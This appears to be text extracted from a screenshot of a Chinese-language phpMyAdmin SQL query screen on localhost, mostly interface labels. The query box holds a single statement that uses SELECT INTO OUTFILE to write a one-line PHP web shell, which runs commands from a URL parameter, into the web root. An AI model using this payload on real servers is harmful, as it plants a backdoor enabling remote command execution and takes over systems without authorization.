 服务器： localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 更多
在服务器 “localhost” 运行 SQL 查询:
1 select "<?php system($_GET['haha']);?>" into outfile "/var/www/html/shell.php"
清除 格式 获取自动保存的查询
绑定参数
将此 SQL 查询加为书签:
语句定界符 ; 在此再次显示此查询 保留查询框 完成后回滚 启用外键约束 执行
控制台 书签 选项 历史 清除